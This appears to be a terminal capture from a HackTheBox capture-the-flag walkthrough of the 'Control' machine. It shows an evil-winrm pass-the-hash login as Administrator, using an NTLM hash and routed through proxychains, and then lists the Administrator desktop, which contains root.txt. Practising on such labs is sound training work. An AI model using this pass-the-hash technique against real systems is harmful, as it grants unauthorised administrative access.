 root@pain: /htb/control
┌──(root__pain)-[/htb/control]
└─# proxychains evil-winrm -i 127.0.0.1 -u 'Administrator' -H 'c2b0900f281741100a59fd04e3d72ef0'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
 for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  127.0.0.1:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ..\Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         9/5/2025  10:39 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>